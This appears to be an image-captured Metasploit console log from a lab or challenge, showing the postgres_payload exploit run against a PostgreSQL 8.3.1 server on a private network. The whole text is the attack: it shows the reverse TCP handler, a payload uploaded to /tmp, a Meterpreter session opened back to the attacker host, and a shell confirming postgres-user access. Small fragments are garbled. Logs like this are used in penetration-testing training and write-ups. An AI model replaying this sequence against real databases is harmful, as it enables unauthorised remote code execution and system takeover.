 msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.0.126:4444
[*] 192.168.0.115:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/psdQUpzD.so, should be cleaned up automatically
[*] Sending stage (984904 bytes) to 192.168.0.115
[*] Meterpreter session 2 opened (192.168.0.126:4444 → 192.168.0.115:54647)
:50 -0400
meterpreter > shell
Process 5816 created.
Channel 1 created.
id; hostname
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
MSBRDESAFIO02